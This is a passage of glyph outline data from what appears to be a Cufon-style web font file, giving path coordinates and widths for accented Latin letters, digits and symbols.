-5,3,-14,5,-25,5v-34,0,-58,-27,-58,-86v0,-68,34,-90,61,-90v10,0,18,2,22,4r-5,17v-4,-2,-8,-4,-17,-4v-18,0,-40,18,-40,71v0,53,19,70,40,70v7,0,15,-2,19,-4","w":95},{"d":"63,-175r20,0r-27,35r-13,0xm88,-124r0,90v0,14,1,25,1,34r-17,0r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16v1,-3,1,-7,1,-11r0,-82r20,0","w":101},{"d":"45,-140r-14,0r-20,-35r15,0r11,23r1,0r12,-23r15,0xm6,-6r4,-14v4,3,12,6,20,6v11,0,19,-7,19,-18v0,-9,-3,-16,-16,-24v-16,-10,-25,-22,-25,-36v0,-20,15,-34,34,-34v10,0,17,3,22,6r-5,15v-5,-3,-11,-5,-17,-5v-11,0,-16,8,-16,16v0,8,4,13,16,21v14,9,25,21,25,38v0,25,-17,37,-37,37v-9,0,-19,-4,-24,-8","w":73},{"d":"18,-145r20,-8r0,29r24,0r0,15r-24,0r0,74v0,16,6,20,13,20v3,0,6,0,8,-1r1,15v-4,1,-9,3,-15,3v-8,0,-14,-3,-19,-8v-5,-6,-8,-14,-8,-31r0,-72r-15,0r0,-15r15,0r0,-21xm22,55r-4,-10v8,-2,16,-7,16,-16v0,-6,-4,-11,-8,-15r15,-3v4,3,9,10,9,18v0,16,-14,24,-28,26","w":65},{"d":"82,-168r0,16v-3,0,-7,1,-12,2v-28,7,-39,34,-43,60r1,0v6,-9,15,-16,28,-16v21,0,36,19,36,51v0,31,-14,57,-41,57v-29,0,-44,-30,-44,-68v0,-32,9,-57,22,-75v10,-14,26,-23,40,-26v5,-1,10,-1,13,-1xm51,-13r0,0v11,0,21,-11,21,-40v0,-25,-8,-38,-22,-38v-8,0,-17,6,-22,18v-1,2,-1,5,-1,10v0,34,11,50,24,50"},{"d":"14,0r0,-177r20,0r0,66r0,0v3,-4,6,-7,10,-10v5,-3,10,-5,17,-5v16,0,29,13,29,44r0,82r-20,0r0,-80v0,-15,-3,-29,-16,-29v-9,0,-17,6,-20,19v-1,3,0,7,0,10r0,80r-20,0xm15,-209r18,0r22,25r-18,0r-13,-14r0,0r-14,14r-17,0","w":103},{"d":"62,-175r14,8r-21,31r0,0r34,-4r0,15r-34,-4r0,1r22,29r-15,9r-15,-34r0,0r-16,34r-13,-8r22,-31r0,0r-34,4r0,-15r34,4r0,0r-21,-30r13,-8r15,33r1,0","w":95},{"d":"87,-155r-32,0r0,58r22,0r0,14r-22,0r0,83r-19,0r0,-83r-22,0r0,-14r22,0r0,-58r-32,0r0,-18r83,0r0,18","w":90},{"d":"29,-145r0,0v-6,0,-11,-5,-11,-11v0,-7,5,-12,11,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm69,-145r0,0v-6,0,-11,-5,-11,-11v0,-7,5,-12,11,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm50,-126v22,0,40,21,40,64v0,48,-22,64,-41,64v-22,0,-41,-20,-41,-64v0,-45,21,-64,42,-64xm49,-110v-18,0,-21,29,-21,48v0,20,4,48,22,48v17,0,20,-29,20,-48v0,-19,-4,-48,-21,-48"},{"d":"15,-173r20,0r0,173r-20,0r0,-173xm5,-186r0,0v-6,0,-11,-4,-11,-11v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,11,-11,11xm46,-186r0,0v-6,0,-11,-4,-11,-11v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,11,-11,11","w":50},{"d":"15,-173r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r20,0r0,113v0,45,-18,62,-44,62v-26,0,-43,-17,-43,-60r0,-115xm51,-209r21,0r-26,25r-13,0xm83,-209r21,0r-25,25r-14,0","w":116},{"d":"49,-140r-13,0r-21,-35r15,0r12,23r0,0r13,-23r14,0xm4,0r0,-12r39,-77v3,-6,7,-12,10,-18r0,-1r-44,0r0,-16r66,0r0,13r-39,76v-3,6,-7,12,-10,18r0,1r49,0r0,16r-71,0","w":80},{"d":"34,-144r-11,0v0,-14,6,-24,16,-24v5,0,8,3,12,5v4,2,7,4,11,4v4,0,5,-2,6,-9r11,0v0,14,-6,23,-17,23v-5,0,-8,-3,-12,-5v-4,-2,-7,-4,-10,-4v-4,0,-5,3,-6,10xm88,-124r0,90v0,14,1,25,1,34r-17,0r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16v1,-3,1,-7,1,-11r0,-82r20,0","w":101},{"d":"15,0r0,-173r20,0r0,156r49,0r0,17r-69,0","w":88},{"d":"6,-6r4,-14v4,3,12,6,20,6v11,0,19,-7,19,-18v0,-9,-3,-16,-16,-24v-16,-10,-25,-22,-25,-36v0,-20,15,-34,34,-34v10,0,17,3,22,6r-5,15v-5,-3,-11,-5,-17,-5v-11,0,-16,8,-16,16v0,8,4,13,16,21v14,9,25,21,25,38v0,19,-10,31,-24,35r-7,13v9,1,17,8,17,18v0,15,-12,20,-23,20v-6,0,-13,-1,-17,-4r4,-11v4,3,7,4,12,4v5,0,10,-2,10,-8v0,-7,-8,-10,-18,-11r9,-19r-1,0v-7,0,-17,-3,-23,-8","w":73},{"d":"51,-136v-15,0,-24,-10,-24,-22v0,-13,9,-23,24,-23v14,0,24,10,24,23v0,13,-10,22,-24,22xm51,-145v8,0,12,-7,12,-14v0,-7,-4,-13,-12,-13v-7,0,-12,7,-12,14v0,6,5,13,12,13xm88,-124r0,90v0,14,1,25,1,34r-17,0r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16v1,-3,1,-7,1,-11r0,-82r20,0","w":101},{"d":"57,-176v-15,0,-22,-9,-22,-19v0,-10,8,-19,22,-19v14,0,21,9,21,19v0,10,-7,19,-21,19xm57,-185v7,0,10,-4,10,-10v0,-5,-3,-10,-10,-10v-7,0,-11,5,-11,10v0,5,4,10,11,10xm73,-239r25,0r-35,21r-17,0xm74,-52r-38,0r-11,52r-19,0r39,-173r22,0r38,173r-19,0xm39,-68r33,0r-9,-43v-3,-12,-5,-27,-7,-40r-1,0v-2,13,-5,28,-7,40","w":111},{"d":"44,-175r13,0r20,35r-14,0r-12,-22r-1,0r-12,22r-14,0xm89,-85r0,69v0,33,-5,45,-13,54v-7,8,-19,13,-33,13v-10,0,-21,-2,-27,-6r5,-15v5,3,13,5,23,5v16,0,25,-10,25,-38r0,-12r0,0v-4,10,-14,15,-24,15v-22,0,-37,-25,-37,-61v0,-46,21,-65,39,-65v13,0,19,9,23,16r1,0r1,-14r18,0v0,9,-1,20,-1,39xm69,-45r0,-36v0,-3,0,-6,-1,-9v-2,-8,-7,-19,-18,-19v-14,0,-22,20,-22,47v0,32,10,46,22,46v6,0,14,-3,18,-18v1,-4,1,-7,1,-11","w":102},{"d":"14,0r0,-92v0,-15,-1,-22,-1,-32r17,0r1,15r0,0v5,-10,16,-17,29,-17v17,0,30,13,30,43r0,83r-20,0r0,-80v0,-15,-3,-29,-17,-29v-8,0,-16,7,-19,20v-1,3,0,7,0,11r0,78r-20,0xm40,53r-4,-9v8,-2,16,-7,16,-16v0,-6,-4,-12,-8,-16r16,-3v4,3,9,10,9,18v0,16,-15,24,-29,26","w":103},{"d":"78,-99r0,17r-43,0r0,65r49,0r0,17r-69,0r0,-173r66,0r0,18r-46,0r0,56r43,0xm28,-186r0,0v-6,0,-11,-4,-11,-11v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,11,-11,11xm69,-186r0,0v-6,0,-11,-4,-11,-11v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,11,-11,11","w":90},{"d":"6,-6r4,-14v4,3,12,6,20,6v11,0,19,-7,19,-18v0,-9,-3,-16,-16,-24v-16,-10,-25,-22,-25,-36v0,-20,15,-34,34,-34v10,0,17,3,22,6r-5,15v-5,-3,-11,-5,-17,-5v-11,0,-16,8,-16,16v0,8,4,13,16,21v14,9,25,21,25,38v0,25,-17,37,-37,37v-9,0,-19,-4,-24,-8xm23,55r-4,-10v8,-2,16,-7,16,-16v0,-6,-4,-11,-8,-15r15,-3v4,3,9,10,9,18v0,16,-14,24,-28,26","w":73},{"d":"15,0r0,-173r66,0r0,18r-46,0r0,60r43,0r0,17r-43,0r0,78r-20,0","w":88},{"d":"136,-76r0,15r-119,61r0,-17r102,-51r0,0r-102,-51r0,-17","w":152},{"d":"74,-52r-38,0r-11,52r-19,0r39,-173r22,0r38,173r-19,0xm39,-68r33,0r-9,-43v-3,-12,-5,-27,-7,-40r-1,0v-2,13,-5,28,-7,40xm40,-184r-11,0v0,-14,6,-24,16,-24v5,0,9,2,12,4v4,2,7,5,10,5v4,0,5,-2,6,-9r11,0v0,14,-4,23,-16,23v-5,0,-10,-2,-13,-4v-3,-2,-6,-5,-9,-5v-4,0,-5,3,-6,10","w":111},{"d":"59,-140r-14,0r-20,-35r15,0r11,23r1,0r12,-23r15,0xm14,0r0,-92v0,-15,-1,-22,-1,-32r17,0r1,15r0,0v5,-10,16,-17,29,-17v17,0,30,13,30,43r0,83r-20,0r0,-80v0,-15,-3,-29,-17,-29v-8,0,-16,7,-19,20v-1,3,0,7,0,11r0,78r-20,0","w":103},{"d":"88,-124r0,90v0,14,1,25,1,34r-17,0r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16v1,-3,1,-7,1,-11r0,-82r20,0","w":101},{"d":"78,0r-18,0r0,-46r-55,0r0,-13r54,-107r19,0r0,104r18,0r0,16r-18,0r0,46xm23,-62r37,0r0,-47v0,-12,0,-22,1,-33r-1,0v-6,13,-9,22,-14,32r-23,48r0,0"},{"d":"15,0r0,-170v8,-2,19,-3,29,-3v17,0,30,3,39,12v8,9,12,20,12,34v0,22,-11,36,-28,44r0,1v13,4,19,15,23,38v4,24,8,39,10,44r-20,0v-3,-5,-6,-22,-9,-43v-4,-24,-11,-32,-28,-32r-8,0r0,75r-20,0xm35,-156r0,66r8,0v19,0,32,-14,32,-35v0,-20,-9,-32,-30,-32v-4,0,-7,0,-10,1xm40,53r-4,-9v8,-2,16,-8,16,-17v0,-6,-4,-11,-8,-15r16,-3v4,3,8,10,8,18v0,16,-14,24,-28,26","w":104},{"d":"39,-175r13,0r21,35r-15,0r-12,-22r0,0r-12,22r-15,0xm79,-82r0,54v0,9,1,20,2,28r-18,0r-2,-13r0,0v-5,9,-15,15,-25,15v-17,0,-29,-14,-29,-35v0,-31,24,-45,52,-45r0,-4v0,-17,-3,-28,-19,-28v-8,0,-15,2,-21,6r-4,-14v5,-4,17,-8,29,-8v25,0,35,16,35,44xm60,-39r0,-25v-10,0,-34,2,-34,29v0,16,8,22,15,22v9,0,16,-7,18,-19v1,-2,1,-5,1,-7","w":93},{"d":"123,0r-3,-74v-1,-23,-3,-49,-2,-68r-1,0v-4,19,-9,40,-14,60r-21,81r-13,0r-20,-78v-6,-22,-11,-43,-14,-63r-1,0v0,20,-1,44,-2,69r-3,73r-18,0r11,-173r21,0r20,79v6,23,10,40,14,60r1,0v3,-20,6,-37,12,-60r20,-79r22,0r10,173r-19,0","w":153},{"d":"90,0r-20,0r0,-80v0,-15,-3,-29,-16,-29v-9,0,-17,6,-20,19v-1,3,0,7,0,10r0,80r-20,0r0,-139r-16,0r0,-14r16,0r0,-24r20,0r0,24r34,0r0,14r-34,0r0,28r0,0v3,-4,6,-7,10,-10v5,-3,10,-5,17,-5v16,0,29,13,29,44r0,82","w":103},{"d":"17,-175r13,0r21,35r-15,0r-12,-22r0,0r-12,22r-15,0xm34,0r-20,0r0,-124r20,0r0,124","w":47},{"d":"15,-1r0,-169v8,-2,17,-3,27,-3v18,0,31,5,40,13v13,12,24,34,24,70v0,39,-10,60,-21,72v-11,13,-28,19,-48,19v-8,0,-16,-1,-22,-2xm35,-156r0,140v3,1,5,0,7,0v22,0,43,-15,43,-74v0,-44,-13,-67,-41,-67v-3,0,-6,0,-9,1xm58,-182r-17,0r-22,-25r17,0r14,15r0,0r13,-15r17,0","w":113},{"d":"69,-136r14,0r0,61r59,0r0,14r-59,0r0,61r-14,0r0,-61r-59,0r0,-14r59,0r0,-61","w":152},{"d":"18,-145r20,-8r0,29r24,0r0,15r-24,0r0,74v0,16,6,20,13,20v3,0,6,0,8,-1r1,15v-4,1,-9,3,-15,3v-8,0,-14,-3,-19,-8v-5,-6,-8,-14,-8,-31r0,-72r-15,0r0,-15r15,0r0,-21xm67,-137r-9,-5v4,-5,7,-13,7,-21v0,-7,-3,-13,-7,-16r15,-3v4,3,8,9,8,17v0,14,-10,24,-14,28","w":67},{"d":"33,0r-18,0r0,-173r19,0r32,81v7,18,16,42,22,61r0,0v-2,-27,-2,-50,-2,-80r0,-62r18,0r0,173r-19,0r-33,-83v-7,-17,-14,-37,-20,-59r-1,0v2,23,2,45,2,82r0,60xm45,54r-4,-9v8,-2,16,-8,16,-17v0,-6,-4,-11,-8,-15r16,-3v4,3,8,10,8,18v0,16,-14,24,-28,26","w":119},{"d":"57,-15v22,0,29,-38,29,-72v0,-32,-6,-70,-29,-70v-22,0,-28,37,-28,70v0,34,5,72,28,72xm92,-186r16,-3v2,4,4,10,4,17v0,11,-6,20,-19,20v7,13,13,33,13,64v0,65,-22,90,-50,90v-29,0,-48,-31,-48,-89v0,-57,21,-88,51,-88v6,0,13,2,18,5v6,4,10,6,13,6v5,0,6,-3,6,-8v0,-6,-2,-10,-4,-14","w":114},{"d":"89,-85r0,69v0,33,-5,45,-13,54v-7,8,-19,13,-33,13v-10,0,-21,-2,-27,-6r5,-15v5,3,13,5,23,5v16,0,25,-10,25,-38r0,-12r0,0v-4,10,-14,15,-24,15v-22,0,-37,-25,-37,-61v0,-46,21,-65,39,-65v13,0,19,9,23,16r1,0r1,-14r18,0v0,9,-1,20,-1,39xm69,-45r0,-36v0,-3,0,-6,-1,-9v-2,-8,-7,-19,-18,-19v-14,0,-22,20,-22,47v0,32,10,46,22,46v6,0,14,-3,18,-18v1,-4,1,-7,1,-11xm66,-179r4,8v-9,2,-17,8,-17,17v0,7,4,12,9,16r-15,3v-4,-3,-9,-10,-9,-18v0,-16,14,-24,28,-26","w":102},{"d":"18,-145r20,-8r0,29r24,0r0,15r-24,0r0,74v0,16,6,20,13,20v3,0,6,0,8,-1r1,15v-4,1,-9,3,-15,3v-8,0,-14,-3,-19,-8v-5,-6,-8,-14,-8,-31r0,-72r-15,0r0,-15r15,0r0,-21xm22,55r-4,-10v8,-2,16,-7,16,-16v0,-6,-4,-11,-8,-15r15,-3v4,3,9,10,9,18v0,16,-14,24,-28,26","w":65},{"d":"14,0r0,-177r20,0r0,177r-20,0xm37,-212r23,0r-32,28r-15,0","w":48},{"d":"17,2r0,-17v4,0,8,0,12,-1v8,-2,17,-7,23,-13v9,-10,17,-26,20,-48r-1,0v-6,8,-15,14,-27,14v-21,0,-36,-19,-36,-49v0,-30,16,-56,42,-56v28,0,41,29,41,66v0,33,-8,59,-22,77v-10,13,-23,23,-38,26v-5,1,-10,1,-14,1xm49,-153r-1,0v-10,0,-21,11,-21,39v0,25,10,36,23,36v8,0,16,-5,20,-14v1,-3,2,-5,2,-11v0,-35,-10,-50,-23,-50"},{"d":"43,-177r15,0v-15,23,-26,57,-26,104v0,46,11,81,26,104r-15,0v-13,-19,-28,-54,-28,-104v1,-50,15,-85,28,-104","w":64},{"d":"5,0r0,-12r59,-143r0,-1r-54,0r0,-17r76,0r0,14r-58,141r0,1r58,0r0,17r-81,0","w":91},{"d":"34,-48r0,-125r20,0r0,124v0,39,-15,51,-40,51v-5,0,-10,-1,-13,-2r2,-16v3,1,5,1,9,1v14,0,22,-6,22,-33","w":67},{"d":"15,-173r20,0r0,173r-20,0r0,-173","w":50},{"d":"36,0r0,-155r-32,0r0,-18r83,0r0,18r-32,0r0,155r-19,0xm31,55r-4,-10v8,-2,17,-7,17,-16v0,-6,-5,-11,-9,-15r16,-3v4,3,9,10,9,18v0,16,-15,24,-29,26","w":90},{"d":"18,30r-14,2v5,-15,12,-41,15,-59r22,-3v-6,21,-16,48,-23,60","w":49},{"d":"46,-136v-15,0,-23,-10,-23,-22v0,-13,9,-23,24,-23v14,0,23,10,23,23v0,13,-10,22,-24,22xm46,-145v8,0,12,-7,12,-14v0,-7,-4,-13,-12,-13v-7,0,-12,7,-12,14v0,6,5,13,12,13xm79,-82r0,54v0,9,1,20,2,28r-18,0r-2,-13r0,0v-5,9,-15,15,-25,15v-17,0,-29,-14,-29,-35v0,-31,24,-45,52,-45r0,-4v0,-17,-3,-28,-19,-28v-8,0,-15,2,-21,6r-4,-14v5,-4,17,-8,29,-8v25,0,35,16,35,44xm60,-39r0,-25v-10,0,-34,2,-34,29v0,16,8,22,15,22v9,0,16,-7,18,-19v1,-2,1,-5,1,-7","w":93},{"d":"26,-92r-1,0v-7,0,-12,-6,-12,-14v0,-8,6,-15,13,-15v8,0,12,6,12,15v0,8,-4,14,-12,14xm26,2r-1,0v-7,0,-12,-6,-12,-14v0,-8,6,-15,13,-15v8,0,12,6,12,15v0,8,-4,14,-12,14","w":49},{"d":"41,-145r0,0v-6,0,-11,-5,-11,-11v0,-7,5,-12,11,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm4,0r0,-12r39,-77v3,-6,7,-12,10,-18r0,-1r-44,0r0,-16r66,0r0,13r-39,76v-3,6,-7,12,-10,18r0,1r49,0r0,16r-71,0","w":80},{"d":"60,-175r20,0r-26,35r-14,0xm72,-18r2,15v-4,3,-11,5,-20,5v-27,0,-46,-22,-46,-63v0,-36,18,-65,49,-65v7,0,14,2,18,4r-4,16v-3,-1,-8,-3,-14,-3v-20,0,-29,24,-29,48v0,29,11,46,29,46v5,0,10,-1,15,-3","w":77},{"d":"69,49r0,-62r-1,0v-4,8,-13,15,-24,15v-20,0,-36,-21,-36,-62v0,-44,19,-66,39,-66v8,0,17,3,23,16r1,1r1,-15r18,0v-1,9,-1,20,-1,39r0,134r-20,0xm69,-46r0,-32v0,-3,0,-6,-1,-8v-2,-13,-9,-23,-18,-23v-16,0,-22,22,-22,48v0,26,7,47,22,47v6,0,14,-4,18,-21v1,-3,1,-8,1,-11","w":102},{"d":"24,-162r50,0r0,13r-50,0r0,-13xm50,-126v22,0,40,21,40,64v0,48,-22,64,-41,64v-22,0,-41,-20,-41,-64v0,-45,21,-64,42,-64xm49,-110v-18,0,-21,29,-21,48v0,20,4,48,22,48v17,0,20,-29,20,-48v0,-19,-4,-48,-21,-48"},{"d":"33,-177r0,111r1,0v2,-5,4,-10,6,-14r25,-44r21,0r-32,52r35,72r-22,0r-27,-58r-7,11r0,47r-19,0r0,-177r19,0xm33,55r-4,-10v8,-2,16,-7,16,-16v0,-6,-4,-11,-8,-15r16,-3v4,3,8,10,8,18v0,16,-14,24,-28,26","w":90},{"d":"100,-90r0,86v-7,3,-19,6,-30,6v-15,0,-29,-4,-41,-17v-13,-13,-21,-38,-21,-69v0,-67,35,-90,65,-90v11,0,20,2,25,5r-5,17v-5,-2,-11,-4,-20,-4v-22,0,-44,16,-44,70v0,53,20,71,41,71v7,0,10,-1,12,-2r0,-57r-23,0r0,-16r41,0xm66,-184r-1,0v-6,0,-11,-6,-11,-12v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12","w":111},{"d":"23,-143r0,0v-6,0,-11,-5,-11,-13v0,-8,5,-13,11,-13v7,0,12,5,12,13v0,8,-5,13,-12,13xm34,-124r0,124r-6,0v-4,6,-11,16,-11,26v0,8,6,12,11,12v5,0,9,-1,11,-2r2,11v-6,4,-12,5,-18,5v-13,0,-21,-8,-21,-21v0,-13,8,-25,12,-31r0,-124r20,0","w":47},{"d":"57,29r-38,0r0,-205r38,0r0,14r-22,0r0,177r22,0r0,14","w":64},{"d":"21,0r-19,0r52,-173r78,0r0,18r-48,0r4,57r43,0r0,17r-42,0r4,64r45,0r0,17r-63,0r-3,-57r-35,0xm41,-73r29,0r-2,-52v-1,-11,-1,-24,-2,-34r-1,0v-3,12,-7,26,-10,37xm98,-209r24,0r-32,27r-16,0","w":142},{"d":"-1,-162r50,0r0,13r-50,0r0,-13xm34,0r-20,0r0,-124r20,0r0,124","w":47},{"d":"17,10r-15,0r55,-185r15,0","w":71},{"d":"-7,-175r20,0r20,35r-14,0xm34,0r-20,0r0,-124r20,0r0,124","w":47},{"d":"14,0r0,-177r20,0r0,177r-20,0","w":48},{"d":"19,-145r-1,0v-6,0,-11,-5,-11,-11v0,-7,6,-12,12,-12v6,0,10,5,10,12v0,6,-4,11,-10,11xm58,-145r0,0v-6,0,-11,-5,-11,-11v0,-7,5,-12,11,-12v6,0,11,5,11,12v0,6,-5,11,-11,11","w":76},{"d":"48,-175r18,0r-27,35r-11,0xm80,-175r18,0r-27,35r-11,0xm88,-124r0,90v0,14,1,25,1,34r-17,0r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16v1,-3,1,-7,1,-11r0,-82r20,0","w":101},{"d":"78,-99r0,17r-43,0r0,65r49,0r0,17r-69,0r0,-173r66,0r0,18r-46,0r0,56r43,0xm22,-202r55,0r0,14r-55,0r0,-14","w":90},{"d":"49,-135r1,0v8,0,18,4,24,10r15,-18r11,10r-19,19v4,9,6,20,6,30v0,10,-2,22,-6,30r18,19r-10,10r-16,-19v-6,7,-16,11,-24,11v-8,0,-18,-4,-24,-10r-16,18r-10,-10r18,-19v-4,-9,-6,-20,-6,-30v0,-11,2,-21,7,-30r-19,-19r10,-11r16,19v6,-7,16,-10,24,-10xm49,-120r0,0v-13,0,-21,13,-21,36v0,21,9,36,21,36v13,1,21,-14,21,-36v0,-21,-8,-36,-21,-36"},{"d":"21,-171r11,0v1,9,7,16,16,16v10,0,17,-7,17,-16r11,0v1,17,-11,29,-28,29v-17,0,-28,-13,-27,-29xm85,-60r-57,0v0,38,15,46,29,46v8,0,16,-2,21,-5r3,15v-7,4,-17,6,-27,6v-30,0,-46,-25,-46,-63v0,-40,17,-65,42,-65v25,0,36,27,36,55v0,5,-1,8,-1,11xm28,-75r39,0v1,-25,-10,-36,-19,-36v-13,0,-19,19,-20,36","w":92},{"d":"78,-99r0,17r-43,0r0,65r49,0r0,17r-69,0r0,-173r66,0r0,18r-46,0r0,56r43,0xm50,-186r-1,0v-6,0,-11,-6,-11,-12v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12","w":90},{"d":"14,0r0,-92v0,-10,-1,-23,-1,-32r17,0r1,20r1,0v4,-12,14,-22,26,-22r4,0r0,21v-1,0,-2,-1,-4,-1v-13,0,-22,12,-24,26v-1,3,-1,7,-1,11r0,69r-19,0","w":63},{"d":"59,-175r20,0r-27,35r-13,0xm49,-126r0,0v7,0,15,3,21,8r7,-14r10,6r-8,17v7,10,11,26,11,47v0,48,-23,64,-41,64v-7,0,-15,-2,-21,-7r-6,13r-10,-6r8,-16v-7,-10,-12,-27,-12,-48v0,-45,21,-64,41,-64xm31,-34r31,-68v-2,-5,-6,-8,-13,-8v-19,0,-22,30,-22,48v0,8,1,18,4,28r0,0xm67,-89r-30,67v2,5,6,8,12,8v18,0,22,-28,22,-47v0,-8,0,-18,-3,-28r-1,0"},{"d":"14,0r0,-177r20,0r0,66r0,0v3,-4,6,-7,10,-10v5,-3,10,-5,17,-5v16,0,29,13,29,44r0,82r-20,0r0,-80v0,-15,-3,-29,-16,-29v-9,0,-17,6,-20,19v-1,3,0,7,0,10r0,80r-20,0","w":103},{"d":"6,-6r4,-14v4,3,12,6,20,6v11,0,19,-7,19,-18v0,-9,-3,-16,-16,-24v-16,-10,-25,-22,-25,-36v0,-20,15,-34,34,-34v10,0,17,3,22,6r-5,15v-5,-3,-11,-5,-17,-5v-11,0,-16,8,-16,16v0,8,4,13,16,21v14,9,25,21,25,38v0,25,-17,37,-37,37v-9,0,-19,-4,-24,-8","w":73},{"d":"66,-175r13,0r20,35r-14,0r-12,-22r-1,0r-12,22r-14,0xm3,-124r21,0r12,61r6,39r2,0v2,-13,4,-27,7,-39r15,-61r15,0r13,59v3,14,6,27,8,41r1,0v2,-13,4,-26,7,-40r12,-60r19,0r-31,124r-16,0r-14,-60v-3,-12,-5,-23,-7,-37r-1,0v-2,15,-4,26,-7,38r-15,59r-16,0","w":144},{"d":"57,0r-19,0r-33,-173r21,0r14,84v4,22,7,41,9,62r1,0v2,-22,6,-41,10,-63r16,-83r17,0r16,82v4,20,8,40,10,64r0,0v3,-25,7,-44,10,-63r14,-83r19,0r-33,173r-20,0r-16,-84v-3,-18,-7,-38,-9,-57r-1,0v-3,19,-5,39,-9,58xm76,-207r17,0r22,25r-17,0r-14,-14r0,0r-13,14r-17,0","w":167},{"d":"22,-171r11,0v1,9,6,16,15,16v10,0,17,-7,17,-16r11,0v1,17,-11,29,-28,29v-17,0,-27,-13,-26,-29xm50,-126v22,0,40,21,40,64v0,48,-22,64,-41,64v-22,0,-41,-20,-41,-64v0,-45,21,-64,42,-64xm49,-110v-18,0,-21,29,-21,48v0,20,4,48,22,48v17,0,20,-29,20,-48v0,-19,-4,-48,-21,-48"},{"d":"19,-171r11,0v1,9,7,16,16,16v10,0,17,-7,17,-16r11,0v1,17,-11,29,-28,29v-17,0,-28,-13,-27,-29xm79,-82r0,54v0,9,1,20,2,28r-18,0r-2,-13r0,0v-5,9,-15,15,-25,15v-17,0,-29,-14,-29,-35v0,-31,24,-45,52,-45r0,-4v0,-17,-3,-28,-19,-28v-8,0,-15,2,-21,6r-4,-14v5,-4,17,-8,29,-8v25,0,35,16,35,44xm60,-39r0,-25v-10,0,-34,2,-34,29v0,16,8,22,15,22v9,0,16,-7,18,-19v1,-2,1,-5,1,-7","w":93},{"d":"37,48r-22,0r3,-124r16,0xm26,-127r0,0v7,0,13,6,13,14v0,8,-5,14,-13,14v-7,0,-12,-6,-12,-14v0,-8,5,-14,12,-14","w":52},{"d":"100,-90r0,86v-7,3,-19,6,-30,6v-15,0,-29,-4,-41,-17v-13,-13,-21,-38,-21,-69v0,-67,35,-90,65,-90v11,0,20,2,25,5r-5,17v-5,-2,-11,-4,-20,-4v-22,0,-44,16,-44,70v0,53,20,71,41,71v7,0,10,-1,12,-2r0,-57r-23,0r0,-16r41,0xm53,55r-5,-10v8,-2,17,-7,17,-16v0,-6,-5,-11,-9,-15r16,-3v4,3,9,10,9,18v0,16,-14,24,-28,26","w":111},{"d":"51,-168v27,0,41,32,41,85v0,61,-20,85,-44,85v-26,0,-41,-31,-41,-85v0,-56,17,-85,44,-85xm50,-152v-16,0,-23,29,-23,69v0,40,7,68,23,68v16,0,22,-28,22,-68v0,-39,-6,-69,-22,-69"},{"d":"5,0r0,-12r59,-143r0,-1r-54,0r0,-17r76,0r0,14r-58,141r0,1r58,0r0,17r-81,0xm49,-185r0,0v-6,0,-11,-5,-11,-11v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11","w":91},{"d":"88,-20r3,17v-5,3,-14,5,-25,5v-34,0,-58,-27,-58,-86v0,-68,34,-90,61,-90v10,0,18,2,22,4r-5,17v-4,-2,-8,-4,-17,-4v-18,0,-40,18,-40,71v0,53,19,70,40,70v7,0,15,-2,19,-4xm62,-184r0,0v-6,0,-12,-6,-12,-12v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12","w":95},{"d":"7,-6r5,-17v6,4,15,7,24,7v18,0,29,-12,29,-29v0,-16,-9,-26,-23,-36v-14,-9,-32,-26,-32,-48v0,-26,18,-45,45,-45v11,0,21,3,25,6r-5,17v-4,-3,-12,-6,-21,-6v-17,0,-25,13,-25,25v0,17,10,23,26,35v21,15,30,31,30,50v0,24,-14,40,-34,46r-6,14v9,1,16,8,16,18v0,15,-12,20,-23,20v-6,0,-13,-1,-17,-4r4,-11v4,3,8,4,13,4v5,0,9,-2,9,-8v0,-7,-9,-10,-18,-11r9,-19r-2,0v-12,0,-24,-4,-29,-8","w":92},{"d":"43,-175r13,0r20,35r-14,0r-12,-22r-1,0r-12,22r-14,0xm72,-18r2,15v-4,3,-11,5,-20,5v-27,0,-46,-22,-46,-63v0,-36,18,-65,49,-65v7,0,14,2,18,4r-4,16v-3,-1,-8,-3,-14,-3v-20,0,-29,24,-29,48v0,29,11,46,29,46v5,0,10,-1,15,-3","w":77},{"d":"40,-107r-15,0r0,-85r-1,0r-18,10r-3,-12r24,-13r13,0r0,100","w":54},{"d":"51,-145r0,0v-6,0,-11,-5,-11,-11v0,-7,5,-12,11,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm89,-85r0,69v0,33,-5,45,-13,54v-7,8,-19,13,-33,13v-10,0,-21,-2,-27,-6r5,-15v5,3,13,5,23,5v16,0,25,-10,25,-38r0,-12r0,0v-4,10,-14,15,-24,15v-22,0,-37,-25,-37,-61v0,-46,21,-65,39,-65v13,0,19,9,23,16r1,0r1,-14r18,0v0,9,-1,20,-1,39xm69,-45r0,-36v0,-3,0,-6,-1,-9v-2,-8,-7,-19,-18,-19v-14,0,-22,20,-22,47v0,32,10,46,22,46v6,0,14,-3,18,-18v1,-4,1,-7,1,-11","w":102},{"d":"8,-190r-4,-11v5,-3,14,-7,23,-7v17,0,26,10,26,23v0,10,-7,19,-17,23r0,1v9,2,20,11,20,25v0,17,-13,31,-35,31v-8,0,-16,-3,-21,-6r4,-12v3,2,10,5,18,5v10,0,18,-6,18,-18v0,-13,-9,-19,-23,-19